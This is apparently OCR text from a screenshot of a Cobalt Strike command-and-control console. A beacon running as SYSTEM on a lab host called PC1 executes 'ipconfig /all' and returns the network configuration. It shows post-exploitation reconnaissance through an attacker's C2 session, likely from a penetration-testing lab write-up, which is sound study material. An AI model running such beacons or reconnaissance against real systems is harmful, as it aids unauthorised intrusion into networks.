 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note
172.20.10.3 169.254.129.186 win SYSTEM * PC1
Beacon 169.254.129.186@5832 X
[10/19 02:48:11] beacon> shell ipconfig /all
[10/19 02:48:11] [*] Tasked beacon to run: ipconfig /all
[10/19 02:48:11] [+] host called home, sent: 44 bytes
[10/19 02:48:12] [+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : PC1
主 DNS 后缀 . . . . . . . . . . . : whoamianony.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : whoamianony.org
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-C3-95-CF
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::f0b3:9fdd:4275:6f55%23(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.93.20(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 721423401
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS 服务器 . . . . . . . . . . . : 192.168.93.30
TCPIP 上的 NetBIOS . . . . . . . : 已启用
[PC1] - x64 | SYSTEM * | 5832 - x64
beacon>